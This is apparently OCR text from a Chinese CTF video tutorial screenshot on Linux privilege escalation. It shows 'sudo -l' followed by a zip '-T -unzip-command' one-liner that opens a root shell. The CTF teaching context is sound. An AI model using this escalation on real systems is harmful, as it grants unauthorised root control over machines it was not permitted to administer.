 CTF-路径遍历(提升root用户权限)
20:07
网络小骑士 bilibili
网络安全B站官方 bilibili
使用 sudo –l 查看当前用户可以使用root提权的命令信息;
1. 利用zip 进行提权
-- touch exploit
-- sudo –u root zip exploit.zip exploit –T –unzip-command=“sh –c /bin/bash”
51CTO学院
21:31/23:23 1.0X